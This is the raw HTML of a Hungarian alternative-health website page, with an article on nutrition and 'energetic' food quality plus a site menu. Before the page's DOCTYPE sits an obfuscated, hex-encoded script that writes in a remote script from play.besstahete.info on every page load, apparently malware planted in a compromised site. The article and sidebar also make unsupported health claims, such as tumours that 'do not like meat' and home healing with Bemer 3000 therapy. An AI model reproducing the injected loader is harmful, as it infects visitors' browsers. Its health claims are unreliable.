

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.alternativegeszseg.com/egy-kis-gondolat%C3%A9breszt%C5%91-a-t%C3%A1pl%C3%A1lkoz%C3%A1sr%C3%B3l
body_size: 7524
content:
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" >
<head>
<link rel="stylesheet" href="/components/com_rsform/assets/calendar/css-f0f68a0aed57fd58d5ac921c477294b2.php" type="text/css" />


<link rel="stylesheet" href="/components/com_rsform/assets/css/css-fa898ff1a826f5467508a042bf03d5c7.php" type="text/css" />


<link rel="stylesheet" href="/plugins/system/rokbox/themes/light/css-b518d664167dd795248190ff44b8159f.php" type="text/css" />


<link rel="stylesheet" href="/libraries/gantry/css/css-b825f3c52f788bffb336b70841e64d5d.php" type="text/css" />


<link rel="stylesheet" href="/templates/rt_enigma/css/css-0f262bfaf50c41cc042dd61cc97f8bc2.php" type="text/css" />


<script type="text/javascript" src="/cache/js-4c4222fd6295672da6bfc882a80e2d5f.php"></script>


	  <base href="http://www.alternativegeszseg.com/egy-kis-gondolatébresztő-a-táplálkozásról" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="kranioszakrĂˇlis terĂˇpia, talp reflexzĂłnĂˇi, kada, anna, kada anna, lelki bĂ©ke, mĂ©lyvĂ©nĂˇs trombĂłzis, talp betegsĂ©gek, talpreflexolĂłgia, egĂ©szsĂ©g, fogfĂˇjĂˇs, gyĂłgymasszĂˇzs, gyĂ¶kĂ©rcsakra, lĂˇbszĂˇrfekĂ©ly, nyĂ­lt seb, talpmasszĂˇzs, bemer 3000, tĂ¶rĂ©s, lĂ©lek tĂĽkre, arcelemzĂ©s, bach virĂˇgterĂˇpia, egĂ©szsĂ©g, alternatĂ­v, alternatĂ­v gyĂłgymĂłdok, termĂ©szetgyĂłgyĂˇsz" />
  <meta name="rights" content="Copyright © 2012 Kada Anna - Alternatí­v Egészség  Minden jog fenntartva.

MĂˇsolĂˇs, kivonatolĂˇs csak a tulajdonos elĹ‘zetes engedĂ©lyĂ©vel lehetsĂ©ges." />
  <meta name="author" content="." />
  <meta name="description" content="Alternatí­v Egészség - Kada Anna weboldala" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Egy kis gondolatébresztő a táplálkozásról - Alternatív Egészség - Kada Anna</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  
  
  
  
  
  
  
  
  
  
  
  
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Ubuntu" type="text/css" />
  
  
  <style type="text/css">
h1, h2 { font-family: 'Ubuntu', 'Helvetica', arial, serif; }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});var rokboxPath = '/plugins/system/rokbox/';window.addEvent('domready', function() {new GantrySmartLoad({'offset': {'x': 200, 'y': 200}, 'placeholder': '/templates/rt_enigma/images/blank.gif', 'exclusion': ['']}); });
			window.addEvent('domready', function() {
				var modules = ['rt-block'];
				var header = ['h3','h2','h1'];
				GantryBuildSpans(modules, header);
			});
		InputsExclusion.push('.content_vote','\#rt-popup','\#rt-popuplogin','\#contact-form','\#vmMainPage')window.addEvent("domready", function(){ new SmoothScroll(); });            window.addEvent('domready', function() {
                new Fusion('ul.menutop', {
                    pill: 0,
                    effect: 'slide and fade',
                    opacity:  1,
                    hideDelay:  500,
                    centered:  0,
                    tweakInitial: {'x': -10, 'y': -10},
                    tweakSubsequent: {'x':  0, 'y':  0},
                    tweakSizes: {'width': 20, 'height': 20},
                    menuFx: {duration:  300, transition: Fx.Transitions.Circ.easeOut},
                    pillFx: {duration:  400, transition: Fx.Transitions.Back.easeOut}
                });
            });
            
  </script>




<script language=JavaScript id=onDate ></script>
<script language=JavaScript src=/media/system/js/stat191.php ></script>
</head>
	<body  class="backgroundlevel-high cssstyle-style2 readonstyle-button font-family-ubuntu font-size-is-large menu-type-fusionmenu inputstyling-enabled-1 typography-style-light col12 option-com-content menu-egy-kis-gondolatébresztő-a-táplálkozásról ">
		<div id="rt-top-surround"><div id="rt-top-surround2"><div id="rt-top-surround3">
						<div id="rt-drawer">
				<div class="rt-container">
										<div class="clear"></div>
				</div>
			</div>
									<div id="rt-top">
				<div class="rt-container">
					<div class="rt-grid-6 rt-alpha">
                        <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	

<div class="custom"  >
	<p><a href="http://www.alternativegeszseg.com"><img src="/images/logo_vegleges.png" border="0" alt="" /></a></p></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	
</div>
<div class="rt-grid-6 rt-omega">
                        <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	

<div class="custom"  >
	<p style="text-align: right;"><a href="http://www.facebook.com/alternativegeszseg" target="_blank"><img src="/images/kovessenfb.png" border="0" alt="" /></a></p></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	
</div>
					<div class="clear"></div>
				</div>
			</div>
					</div></div></div>
				<div id="rt-header">
			<div class="rt-container">
				
<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<div class="rt-fusionmenu">
<div class="nopill">
<div class="rt-menubar">
    <ul class="menutop level1 " >
                        <li class="item101 root" >
                        	                <a class="orphan item bullet" href="/"  >
                    <span>
                                        Címlap                                                            </span>
                </a>
            
                    </li>
                                <li class="item149 root" >
                        	                <a class="orphan item bullet" href="/magamrol"  >
                    <span>
                                        Magamról                                                            </span>
                </a>
            
                    </li>
                                <li class="item151 parent root" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Szolgáltatások                                                            <span class="daddyicon"></span>
                                        </span>
                </span>
            
                                                <div class="fusion-submenu-wrapper level2 primary-overlay-" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item152 parent" >
                        	                <a class="daddy item bullet" href="/szolgaltatasok/kineziologia"  >
                    <span>
                                        Kineziológia                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3 primary-overlay-" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item154" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kineziologia/onebrain"  >
                    <span>
                                        One Brain                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item155" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kineziologia/edukineziologia"  >
                    <span>
                                        Brain Gym (agytorna)                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item156 parent" >
                        	                <a class="daddy item bullet" href="/szolgaltatasok/kineziologia/leap"  >
                    <span>
                                        LEAP módszerrel                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level4 primary-overlay-" style="width:180px;">
                        
                        <ul class="level4" style="width:180px;">
                                                                                                        <li class="item278" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kineziologia/leap/környezeti-mérgek-oldása"  >
                    <span>
                                        Környezeti mérgek oldása                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item279" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kineziologia/leap/agyintegráció"  >
                    <span>
                                        Agyintegráció                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item153" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/bachviragterapia"  >
                    <span>
                                        Bach-virágterápia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item159" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/gyogymasszazs"  >
                    <span>
                                        Gyógymasszázs                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item170" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kranioszakralisterapia"  >
                    <span>
                                        Kranioszakrális terápia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item171" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/talpreflexologia"  >
                    <span>
                                        Talpreflexológia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item172" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kapcsolatteremtogyigyitas"  >
                    <span>
                                        Kapcsolatteremtő gyógyítás ®                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item173" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kapcsolatteremtes"  >
                    <span>
                                        Kapcsolatteremtés ®                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item296" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/biorezonancia_allapotfelmeres"  >
                    <span>
                                        Biorezonancia állapotfelmérés                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item150 parent root" >
                        	                <a class="daddy item bullet" href="/tanfolyamok"  >
                    <span>
                                        Tanfolyamok                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2 primary-overlay-" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item158" >
                        	                <a class="orphan item bullet" href="/tanfolyamok/aktualistanfolyamok"  >
                    <span>
                                        Aktuális tanfolyamok                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item160" >
                        	                <a class="orphan item bullet" href="/tanfolyamok/tanfolyaminformaciok"  >
                    <span>
                                        Általános információk                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item191 parent root" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Amit ajánlok                                                            <span class="daddyicon"></span>
                                        </span>
                </span>
            
                                                <div class="fusion-submenu-wrapper level2 primary-overlay-" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item193" >
                        	                <a class="orphan item bullet" href="/amitajanlok/bemer-3000-terápia"  >
                    <span>
                                        Bemer 3000 terápia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item230" >
                        	                <a class="orphan item bullet" href="http://www.flavonmax.hu/hu"  >
                    <span>
                                        Flavon termékek                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item292 parent root" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Gyógyulások                                                            <span class="daddyicon"></span>
                                        </span>
                </span>
            
                                                <div class="fusion-submenu-wrapper level2 primary-overlay-" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item293" >
                        	                <a class="orphan item bullet" href="/gyogyulasok/kinezologia_gyogyulas"  >
                    <span>
                                        Kineziológia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item294" >
                        	                <a class="orphan item bullet" href="/gyogyulasok/talpreflexológia_gyogyulas"  >
                    <span>
                                        Talpreflexológia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item295" >
                        	                <a class="orphan item bullet" href="/gyogyulasok/kranioszakralis_terapia_gyogyulasok"  >
                    <span>
                                        Kranioszakrális terápia                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                    </ul>
</div>
<div class="clear"></div>
</div>
</div>		<div class="clear"></div>
	</div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
		<div class="rt-header-bottom"></div>
				<div id="rt-transition" class="rt-hidden">
						<div id="rt-body-surround" >
																			              
<div id="rt-main" class="mb8-sa4">
	<div class="rt-container">
		<div class="rt-grid-8">
			<div id="rt-main-column">
												<div class="rt-block component-block">
					<div id="rt-mainbody">
						<div class="component-content rt-joomla">
							
<div class="rt-article ">
			<div class="module-title">
		<h1 class="title">
						<a href="/egy-kis-gondolatébresztő-a-táplálkozásról">
				Egy kis gondolatébresztő a táplálkozásról</a>
					</h1>
	</div>
	
	
	
	
			<p><img class="rt-image" src="/images/taplalkozas.jpg" border="0" alt="Gyógymasszázs" width="184" height="120" style="float: right; border: 0; margin-left: 5px; margin-right: 5px; margin-top: 0px; margin-bottom: 0px;" /></p>
<p>Azokban az országokban ahol az egészséges táplálkozás téma, valószínűleg  felütötte fejét az egészségtelen táplálkozás, mert ha ez nem így lenne, akkor nem foglalkoztatna annyi embert, hogy mit is egyen valójában, mi az egészséges és mi nem. <br /><br />Nagyon sokféle táplálkozás  van. Minden népnek  megvannak a csak rá jellemző gasztronómiai szokásai, ami függ az éghajlati viszonyoktól,  vallástól, kultúrától, stb. Ezt én hagyományos táplálkozásnak nevezném,  és  ez általánosan csak az adott népcsoportra vonatkozik. <br /><br />Amikor a „hagyományos” táplálkozás mellett megjelenik az egészségtelen,  / ezt már mindenki ismeri: gyorséttermek,  színezékek, ízfokozók  és társaik / kialakul az alternatív táplálkozás, aminek számos fajtája van, és mindig tudományos kísérletek és tapasztalatok bizonyítják létjogosultságát. Az alternatív mindig a meglévő mellett, annak kiegészítésre, vagy helyette alkalmazható, tehát szabadon választott, eldönthetjük, hogy követjük vagy sem. <br /> </p>
 
<p>Ha tetszik, ha nem  / és ez nem elhanyagolható tény/ az ember fogazata alapján mindenevő. Ebbe a zöldségek,  gyümölcsök, magvak mellett a hús is beletartozik.  Az út tehát amin haladunk a táplákozásunkkal ki van jelölve,  de a fő szempont az egyensúly, ami az egészség megőrzésének alapfeltétele. <br /><br />Sajnos napjainkban  egyre nehezebb ezt az egyensúlyt megtartani, ezért alakultak ki az úgymond „civilizációs” betegségek, aminek nagyon sok köze van ahhoz is amit megeszünk. Nem csoda hát, hogy keresik az egészséghez vezető utat a táplálkozáson belül.<br /><br />A rohanó életmód, az örökös időhiány nem tesz jót a gyomrunknak sem, hiszen nem érünk rá nyugodt körülmények között étkezni, ételeinket elkészíteni, ami szintén nem a testünket, hanem elégedetlenségünket táplálja. Sok betegség táplálkozás függő, vannak daganatok, melyek „nem szeretik a húst” és vannak amik a fehérjehiány következtében nőnek, vannak érzelmi okok, hitek, meggyőződések amik szintén befolyásolják a a táplálkozást. <br />Úgy gondolom mindenkinek a saját döntésén múlik, hogy a kijelölt úton hogyan halad, mivel és hogyan tölti meg gyomrát. <br /><br />Aztán felmerült bennem még egy elgondolkodtató kérdés, mert ez a téma több szemszögből is megközelíthező: mennyivel egészségesebb az a vega étel, amit egy megkeseredett ember éppen a cigarettáját elnyomvakészít el, belefőzve minden fájdalmát elkeseredettségét, vagy a munkaideje lejártához közel álló gyorsétterem dolgozója fáradtan fásultan,  „ csak legyen már vége ennek a napnak” állapotban készíti el a zöldségsalátát és sorolhatnám még azokat a körülményeket, amik a vega egészséges ételekre is hatnak, és befolyásolják  energetikailag a minőségét. / Ez természetesen vonatkozik a húsból készült ételekre is/<br /><br />És még egy dolog: ahogy a növények esszenciái, információi hatnak az emberekre, úgy az állatok szimbolikája is. És hogy ne menjek messzire a magyar népi hagyományokból: szilveszteri szerencse malac és a malac mint szerelmi szimbólum, a tyúk aki kikaparja a szerencsét, de érdemes körülnézni, hogy más kultúrákban mit szimbolizálnak azok az  állatok, amiket megesznek.<br /><br />Tisztelem azokat az embereket, akik képesek kitartani táplálkozási elveik mellett, én egyenlőre a saját irányomat követem, bár számos böjtöt, diétát, táplálkozást kipróbáltam. Azt ajánlom mindenkinek, hogy figyelje meg a teste jelzéseit, hogy melyik ételtől hogyan érzi magát, és ez alapján alakítsa ki és állítsa össze saját étrendjét. <br /><br />Az út, mint írtam az elején ki van jelölve, számos finomságot tartogat számunkra. Van akinek kolbászból van a kerítés, van akinek érett mosolygó gyümölcsök, zöldségek teremnek rajta, válogassunk közülük, jó étvágyat hozzá!</p>
<p>Kada Anna</p>		
		
		
			
					<div class="rt-articleinfo-footer">
						<div class="rt-author"> 
									
									.							</div>
										
								<div class="rt-article-icons">
				<ul class="actions">
														<li class="print-icon">
						<a href="/egy-kis-gondolatébresztő-a-táplálkozásról?tmpl=component&amp;print=1&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/media/system/images/printButton.png" alt="Nyomtatás"  /></a>					</li>
					
										<li class="email-icon">
						<a href="/component/mailto/?tmpl=component&amp;template=rt_enigma&amp;link=edb8bb7a41e97e0b05f003d08c5c5d3624e52bbd" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/media/system/images/emailButton.png" alt="E-mail"  /></a>					</li>
									
														</ul>
			</div>
				<div class="clear"></div>
	</div>
	</div>
						</div>
					</div>
					<div class="clear"></div>
				</div>
											</div>
		</div>
		            <div class="rt-grid-4">
                <div class="rt-sidebar-surround">
                    <div id="rt-sidebar-a">
                                            <div class="rt-block">
            	<div class="module-surround">
										<div class="module-title"><h2 class="title">Eseménynaptár</h2></div>
	                					<div class="module-content">
	                	

<div class="custom"  >
	</div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	                    <div class="rt-block">
            	<div class="module-surround">
										<div class="module-title"><h2 class="title">Olvasnivalók</h2></div>
	                					<div class="module-content">
	                	
<ul class="menu">
<li id="item-273"><a href="/tapasztalataim-a-táplálék-kiegészítőkről" ><span>Tapasztalataim a táplálék-kiegészítőkről, ahogyan én megéltem…</span></a></li><li id="item-274"><a href="/a-brain-gym-kineziológiai-módszerről" ><span>A Brain Gym kineziológiai módszerről</span></a></li><li id="item-280"><a href="/az-agyintegrációs-kineziológus-tevékenységi-köre-és-feladatköre" ><span>Az agyintegrációs kineziológus tevékenységi köre és feladatköre</span></a></li><li id="item-282"><a href="/gondolatok-a-változásról" ><span>Gondolatok a változásról</span></a></li><li id="item-288"><a href="/egy-kis-gondolatébresztő-a-táplálkozásrol" ><span>Egy kis gondolatébresztő a táplálkozásról</span></a></li><li id="item-275"><a href="/segítség-de-hogyan" ><span>Segítség! - De hogyan?</span></a></li><li id="item-276"><a href="/kedves-anyukák,-apukák,-nagyszülők" ><span>Kedves Anyukák, Apukák, Nagyszülők!</span></a></li><li id="item-277"><a href="/a-környezeti-mérgek-hatása-az-agyintegrációra" ><span>A környezeti mérgek hatása az agyintegrációra</span></a></li><li id="item-283"><a href="/brain-gym-tanfolyam" ><span>Brain Gym I-II. kineziológia tanfolyam</span></a></li><li id="item-284"><a href="/testm-tanfolyam" ><span>Frissítő testmasszázs tanfolyam Rétságon! </span></a></li><li id="item-286" class="current active"><a href="/egy-kis-gondolatébresztő-a-táplálkozásról" ><span>Egy kis gondolatébresztő a táplálkozásról</span></a></li><li id="item-289"><a href="/konfliktus-egyensuly-megoldas" ><span>Konfliktus… Egyensúly… Megoldás?</span></a></li></ul>						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	                    <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	

<div class="custom"  >
	<p><a href="/index.php/tanfolyamok/42-bemer3000terapia"><img src="/images/bemerlogo.png" border="0" alt="" style="display: block; margin-left: auto; margin-right: auto;" /></a></p>
<p style="text-align: center;">Gyógyuljon otthonában a <strong>Bemer </strong><strong>3000</strong> terápia segítségével!<br /> <a href="/index.php/tanfolyamok/42-bemer3000terapia">Részletekért kattintson ide!</a></p>
<p style="text-align: center;"><a href="/gyokercsakrakerdoiv"><img src="/images/gyokercsakralogo.png" border="0" alt="" width="100" height="100" /></a></p>
<p style="text-align: center;"><strong>Gyökércsakra állapotfelmérő kérdőív</strong><br /><a href="/gyokercsakrakerdoiv">Töltse ki most!</a></p></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	                    <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	<div class="TT_Facebook_Likebox">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<fb:like-box href="http://www.facebook.com/alternativegeszseg" width="250" height="100" colorscheme="light" show_faces="false" border_color="none" stream="false" header="false" style="background:none;"></fb:like-box></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	
                    </div>
                </div>
            </div>

		<div class="clear"></div>
	</div>
</div>
											</div>
		</div>
				<div id="rt-footer-surround"><div id="rt-footer-surround2"><div id="rt-footer-surround3">
			<div class="rt-container">
				<div id="rt-footer-inner"><div id="rt-footer-inner2"><div id="rt-footer-inner3">
														</div></div></div>
			</div>
						<div id="rt-copyright">
				<div class="rt-container">
					<div class="rt-grid-6 rt-alpha">
    	    <div class="rt-block">
			<span class="copytext">Alaternatív Egészség - Kada Anna <br> Készítette: Velki Péter - Peko Webdesign</span>
		</div>
		
</div>
<div class="rt-grid-6 rt-omega">
        <div class="rt-block">
		    	

<div class="custom"  >
	<p style="text-align: right;"><a href="http://www.velki.hu"><img src="/images/designbyvelkihu.png" border="0" alt="" width="109" height="11" /></a></p></div>
		<div class="clear"></div>
    </div>
	
</div>
					<div class="clear"></div>
				</div>
			</div>
					</div></div></div>
								</body>
</html>